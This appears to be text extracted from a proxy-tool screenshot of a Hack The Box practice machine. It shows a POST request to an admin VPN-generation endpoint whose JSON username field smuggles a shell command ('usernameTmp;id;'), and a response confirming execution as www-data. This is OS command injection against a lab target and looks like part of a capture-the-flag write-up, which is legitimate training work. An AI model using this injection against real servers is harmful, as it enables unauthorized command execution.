 Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Content-Type: application/json
8 Referer: http://2million.htb/home/access
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=lmlc9342g3ofcpcjspdngisjqe
11 Connection: keep-alive
12 Content-Length: 39
13
14 {
15 "username":"usernameTmp;id;"
16 }
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 17 Sep 2025 11:54:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 54
10
11 uid=33(www-data) gid=33(www-data) groups=33(www-data)
12